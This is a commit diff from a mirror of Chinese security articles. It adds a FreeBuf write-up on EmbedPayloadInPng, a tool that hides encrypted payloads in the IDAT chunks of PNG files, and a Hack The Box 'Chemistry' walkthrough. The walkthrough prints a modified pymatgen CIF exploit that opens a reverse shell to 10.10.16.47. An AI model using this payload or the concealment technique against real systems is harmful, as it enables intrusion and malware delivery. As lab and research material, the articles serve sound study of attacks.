mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-10 18:23:25 +00:00

【漏洞预警】7-Zip代码执行漏洞CVE-2024-11477、比较有意思的几个漏洞挖掘记录、漏洞挖掘|遇到APP数据加密如何解密测试、HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升、IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击、EmbedPayloadInPng:一款图片文件Payload嵌入工具、SRM智联云采系统receiptDetail SQL注入漏洞复现及POC、

This commit is contained in:

parent

32de369f73

commit

6c302971d5

@ -554,5 +554,12 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMzMyMDE4OA==&mid=2247483918&idx=1&sn=f8c05c481a43f7a6f237fef034ec65cb": "国有企业采购效率提升策略与实践探索",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNDIzNDUxOQ==&mid=2247492648&idx=2&sn=d03f904c8980359f172c2444b3c3426d": "财富 1000 强企业中发现3万个API 暴露 和 10 万个 API 漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0NjE1NDYyOA==&mid=2247484683&idx=1&sn=f9b5725f7b10c518772104c7027a91d9": "【漏洞分享】泛微OA漏洞 任意文件读取 OA E-Cology ln.FileDownload 任意文件读取",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxODUxMzE1Ng==&mid=2247484040&idx=1&sn=f773f544e7432083f3e181e671a5a0e9": "NDSS 2025新作 | 靠谱的第三方库?VULTURE破解1-Day漏洞难题!"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxODUxMzE1Ng==&mid=2247484040&idx=1&sn=f773f544e7432083f3e181e671a5a0e9": "NDSS 2025新作 | 靠谱的第三方库?VULTURE破解1-Day漏洞难题!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247489215&idx=1&sn=2751e48cc12fef96b1ec3c01e4b5231d": "【漏洞预警】7-Zip代码执行漏洞CVE-2024-11477",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODYxMzY3OQ==&mid=2247517314&idx=1&sn=fc0ab6144bd8ce810365c8ba8257f554": "比较有意思的几个漏洞挖掘记录",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MTIzNTgzMQ==&mid=2247518395&idx=1&sn=6c2bed06566ca93bc1536d78e19029a0": "漏洞挖掘|遇到APP数据加密如何解密测试",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247496018&idx=1&sn=956febb67d5ca7bf7a5fcfc7081882fc": "HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNjIzMjM5Ng==&mid=2247490016&idx=1&sn=06f0f108f0e7392bcfc6fe22c487fc23": "IaC 和 PaC 工具中的网络安全缺陷使云平台面临新的攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651308150&idx=4&sn=aa3e8e9a372353b8edcbdd2ebc74f5e3": "EmbedPayloadInPng:一款图片文件Payload嵌入工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjY1MjY3OQ==&mid=2247487959&idx=1&sn=981fb1ea9387be08c67c81aaa2c81503": "SRM智联云采系统receiptDetail SQL注入漏洞复现及POC"

|

||||

}

|

||||

157

doc/EmbedPayloadInPng:一款图片文件Payload嵌入工具.md

Normal file

157

doc/EmbedPayloadInPng:一款图片文件Payload嵌入工具.md

Normal file

@ -0,0 +1,157 @@

|

||||

# EmbedPayloadInPng:一款图片文件Payload嵌入工具

|

||||

Alpha_h4ck FreeBuf 2024-11-25 11:03

|

||||

|

||||

##

|

||||

|

||||

|

||||

**关于EmbedPayloadInPng**

|

||||

|

||||

|

||||

|

||||



EmbedPayloadInPng是一款功能强大的Payload嵌入工具,该工具能够将Payload拆分为多个IDAT部分,并将Payload数据嵌入到PNG图片文件中。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

值得一提的是,EmbedPayloadInPng拆分的IDAT的每一段数据都会使用自己的 16 字节密钥和 RC4 加密算法单独加密。

|

||||

##

|

||||

|

||||

**工具组成**

|

||||

|

||||

|

||||

|

||||

当前版本的EmbedPayloadInPng由两个组件组成:

|

||||

> EmbedPayloadInPng.py- Python脚本负责将输入的Payload嵌入到指定的 PNG 文件中。

|

||||

> FetchPayloadFromPngEmbedPayloadInPng.py- 负责从输出的 PNG 文件中提取Payload,并使用ExtractDecryptedPayload函数对其进行解密。

|

||||

|

||||

|

||||

**嵌入式PNG文件结构**

|

||||

|

||||

|

||||

|

||||







如前所述,EmbedPayloadInPng.py负责将Payload嵌入 PNG 文件。下面是嵌入Payload的 PNG 文件的结构:

|

||||

|

||||

|

||||

|

||||

由于一个IDAT部分的最大大小为 8192 字节,因此我们的Payload被分成多个IDAT部分。每个部分的大小相当于(8192 - 16 [RC4 密钥长度])。此外,最后一个IDAT部分将包含Payload的剩余字节。

|

||||

|

||||

|

||||

下面给出的是EmbedPayloadInPng.py的输出并将其与创建的 PNG 文件的结构进行了比较。

|

||||

输出 PNG 文件部分

|

||||

:

|

||||

|

||||

|

||||

|

||||

|

||||



随机 IDAT 部分,用于标记Payload的开始位置。此部分的 CRC 哈希值在该项目的 C 代码中用于标识PNG 文件中Payload的开始位置:

|

||||

|

||||

|

||||

|

||||

|

||||

第一个Payload的IDAT部分,紧随随机部分之后(蓝色部分)。此图还展示了 CRC 哈希的位置以及之前随机化 IDAT 部分的大小(黄色部分):

|

||||

|

||||

|

||||

|

||||

|

||||

第一个Payload的IDAT 部分的 CRC 哈希值,位于Payload加密的第一个块后面的部分末尾:

|

||||

|

||||

|

||||

|

||||

|

||||

第二个Payload的IDAT 部分的起始位置:

|

||||

|

||||

|

||||

|

||||

|

||||

**工具安装**

|

||||

|

||||

|

||||

|

||||

由于该工具基于Python 3开发,因此我们首先需要在本地设备上安装并配置好最新版本的Python 3环境。

|

||||

|

||||

|

||||

接下来,广大研究人员可以直接使用下列命令将该项目源码克隆至本地:

|

||||

```

|

||||

```

|

||||

|

||||

**工具使用**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



使用EmbedPayloadInPng.py创建嵌入Payload的PNG文件:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

嵌入Payload的PNG文件名为Output.png跟源文件对比是相同的。

|

||||

|

||||

|

||||

**许可证协议**

|

||||

|

||||

|

||||

|

||||

|

||||

本项目的开发与发布遵循

|

||||

MIT

|

||||

开源许可协议。

|

||||

|

||||

|

||||

**项目地址**

|

||||

|

||||

|

||||

EmbedPayloadInPng

|

||||

:【

|

||||

GitHub传送门

|

||||

】

|

||||

|

||||

|

||||

【

|

||||

FreeBuf粉丝交流群招新啦!

|

||||

|

||||

在这里,拓宽网安边界

|

||||

|

||||

甲方安全建设干货;

|

||||

|

||||

乙方最新技术理念;

|

||||

|

||||

全球最新的网络安全资讯;

|

||||

|

||||

群内不定期开启各种抽奖活动;

|

||||

|

||||

FreeBuf盲盒、大象公仔......

|

||||

|

||||

扫码添加小蜜蜂微信回复「加群」,申请加入群聊

|

||||

】

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

> https://maldevacademy.com/?ref=gh

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

>

|

||||

|

||||

|

||||

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307029&idx=1&sn=809e704f3bd356325cf8d85ed0717a8d&chksm=bd1c2e9e8a6ba788529249c685d4979c6b11853cf8f2d798a6d8e9ce362926ec50e3639cf79f&scene=21#wechat_redirect)

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651307635&idx=1&sn=63635c9ba9b91d7fb1b4c07ca89098c0&chksm=bd1c2cf88a6ba5ee8bbced7c67456ee2a77e68082585d9e4e2977b2c6c8d8eb7d1d9d6f6d209&scene=21#wechat_redirect)

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651253272&idx=1&sn=82468d927062b7427e3ca8a912cb2dc7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

401

doc/HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升.md

Normal file

401

doc/HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升.md

Normal file

@ -0,0 +1,401 @@

|

||||

# HTB-Chemistry靶机渗透,CVE-2024-23334系统目录遍历,导致权限提升

|

||||

原创 仙草里没有草噜丶 泷羽Sec 2024-11-25 11:58

|

||||

|

||||

##### ~ 两个人挺好,一个人也不错。 ~

|

||||

|

||||

|

||||

[Goby2024红队版工具分享,附2024年漏洞POC下载](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247495953&idx=1&sn=ea2dfd3fc4c7933ad3e1aa98c2c541e9&chksm=ceb16a1cf9c6e30a4d7ef3f758f9e5e5acd6e33f020d90c900fd3ce21e34e81de6b0f26b2e3b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[谁的能拒绝这样一款终端呢?](http://mp.weixin.qq.com/s?__biz=Mzg2Nzk0NjA4Mg==&mid=2247495843&idx=1&sn=4a73d8acc9ecc0c696c18cb2cce706fa&chksm=ceb16baef9c6e2b897aae723768696f5bca42eb9d59525f060954e903ca879eff7b5da213bef&scene=21#wechat_redirect)

|

||||

|

||||

### 靶机

|

||||

|

||||

|

||||

|

||||

image-20241125150033245

|

||||

### 靶机渗透

|

||||

|

||||



首页

|

||||

|

||||

|

||||

|

||||

image-20241123124934063

|

||||

|

||||

我们去注册一个用户看看

|

||||

|

||||

|

||||

|

||||

image-20241123145738475

|

||||

|

||||

注册admin用户的时候,提示了一句该用户已存在

|

||||

|

||||

|

||||

|

||||

image-20241123145747496

|

||||

|

||||



那么直接sql注入字典爆破,测试有没有sql注入

|

||||

|

||||

|

||||

|

||||

image-20241123144918314

|

||||

|

||||

清一色的1316

|

||||

|

||||

|

||||

|

||||

image-20241123145038357

|

||||

|

||||

cookie伪造

|

||||

|

||||

|

||||

|

||||

image-20241123145441075

|

||||

|

||||

|

||||

|

||||

image-20241123145524206

|

||||

|

||||



也不行,我们注册一个普通用户进去,发现一个文件上传点

|

||||

|

||||

|

||||

|

||||

image-20241123150026249

|

||||

|

||||

查看到是flask项目

|

||||

|

||||

|

||||

|

||||

image-20241123150350825

|

||||

|

||||

上传任意文件,这个文件上传的方法不管用

|

||||

|

||||

|

||||

|

||||

image-20241123150532947

|

||||

|

||||



来到刚进来的首页,看提示说能上传CIF晶体信息文件

|

||||

> 白小羽

|

||||

> 晶体学信息文件(Crystallographic Information File, CIF)是以“.cif”结尾的计算机文件,它包含了晶体的晶胞参数、原子坐标、文献资料等信息。各种晶体、材料计算处理软件,如Vesta,Diamond,GSAS,Mercury,Rasmal,Materials Studio等都以晶体信息文件作为输入或者输出结果。

|

||||

|

||||

|

||||

CIF详细(看不懂):

|

||||

```

|

||||

https://blog.csdn.net/Ai_yunyun/article/details/132496026

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241123150621451

|

||||

|

||||



找到一个RCE文件,这里使用的是英文,用中文的话搜不到什么东西

|

||||

|

||||

|

||||

|

||||

image-20241123151343627

|

||||

|

||||

翻译软件

|

||||

|

||||

|

||||

|

||||

image-20241123151714108

|

||||

|

||||

|

||||

|

||||

image-20241123152028995

|

||||

|

||||

修改POC

|

||||

```

|

||||

data_5yOhtAoR

|

||||

_audit_creation_date 2018-06-08

|

||||

_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"

|

||||

|

||||

loop_

|

||||

_parent_propagation_vector.id

|

||||

_parent_propagation_vector.kxkykz

|

||||

k1 [0 0 0]

|

||||

|

||||

_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'/bin/bash -i >& /dev/tcp/10.10.16.47/1450 0>&1\'");0,0,0'

|

||||

|

||||

|

||||

_space_group_magn.number_BNS 62.448

|

||||

_space_group_magn.name_BNS "P n' m a' "

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

image-20241123155515939

|

||||

|

||||



成功上线

|

||||

|

||||

|

||||

|

||||

image-20241123155531525

|

||||

|

||||

创建一个交互式终端

|

||||

```

|

||||

python3 -c "import pty; pty.spawn('/bin/bash')"

|

||||

|

||||

```

|

||||

|

||||

查找SUID文件

|

||||

|

||||

|

||||

|

||||

image-20241123182403800

|

||||

|

||||

查看操作系统信息

|

||||

|

||||

|

||||

|

||||

image-20241123181523398

|

||||

|

||||

查看版本信息

|

||||

|

||||

|

||||

|

||||

image-20241123181508838

|

||||

|

||||

